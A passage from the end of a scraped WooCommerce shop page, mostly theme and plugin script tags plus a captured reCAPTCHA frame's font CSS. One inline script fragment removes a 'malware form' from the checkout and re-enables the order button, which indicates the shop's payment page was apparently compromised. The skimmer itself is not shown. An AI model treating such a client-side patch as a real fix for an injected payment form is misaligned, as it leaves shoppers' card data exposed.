in.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d76031c01f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21615,"title":"Tong%20Ho%20kl1%2C%20NLD%20%E2%80%93%20KFT","excerpt":"","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/09\/10587_3_10587.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d76031c01f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21615,"title":"Tong%20Ho%20kl1%2C%20NLD%20%E2%80%93%20KFT","excerpt":"","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/09\/10587_3_10587.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"825536c0dc","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hih20gh6lnri
body_size: 48474
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
